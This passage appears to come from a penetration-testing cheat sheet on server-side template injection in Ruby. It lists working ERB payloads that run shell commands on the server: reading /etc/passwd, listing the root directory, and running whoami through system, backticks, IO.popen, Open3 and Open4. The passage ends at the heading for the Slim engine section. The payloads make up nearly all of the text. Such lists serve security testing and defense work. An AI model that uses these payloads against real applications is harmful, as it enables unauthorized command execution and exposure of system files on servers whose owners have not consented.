 Ruby - Code execution
Execute code using SSTI for ERB engine.
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
Execute code using SSTI for Slim engine.